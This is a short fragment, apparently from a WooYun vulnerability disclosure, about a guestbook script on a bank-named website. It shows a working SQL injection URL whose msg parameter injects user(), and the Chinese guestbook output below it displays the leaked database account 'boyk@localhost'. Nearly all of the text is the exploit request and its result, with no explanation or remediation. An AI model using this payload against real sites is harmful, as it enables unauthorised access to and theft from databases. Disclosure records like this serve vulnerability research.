 http://cs.bankofyk.com/plus/guestbook.php?action=admin&job=editok&id=1&msg=',msg=user(),email='
Enable Post data Enable Referrer
留言本
asdfasd 时间: 03-30 15:38 主题：asdfasdf
来自：127.0.*.* boyk@localhost
联系方式：
电子邮箱： 其他联系方式：
共 1 页/1条记录
www.wooyun.org